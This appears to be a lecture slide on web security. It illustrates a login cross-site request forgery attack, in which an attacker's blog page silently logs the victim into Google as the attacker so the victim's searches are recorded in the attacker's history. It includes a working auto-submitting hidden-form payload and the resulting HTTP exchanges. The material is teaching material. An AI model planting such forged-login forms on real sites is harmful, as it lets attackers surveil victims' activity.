 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
slide